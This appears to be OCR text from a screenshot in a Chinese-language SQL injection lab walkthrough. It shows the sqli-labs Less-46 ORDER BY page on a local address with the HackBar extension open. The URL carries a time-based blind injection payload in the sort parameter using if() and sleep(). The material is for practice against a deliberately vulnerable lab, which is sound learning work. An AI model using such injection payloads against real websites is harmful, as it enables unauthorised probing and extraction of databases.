 ORDER BY-Error-Numeric
不安全 192.168.6.246:8080/Less-46/?sort=1
ID
1 Dumb
2 Ange
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.6.246:8080/Less-46/?sort=if(1=1,sleep(5),sleep(5))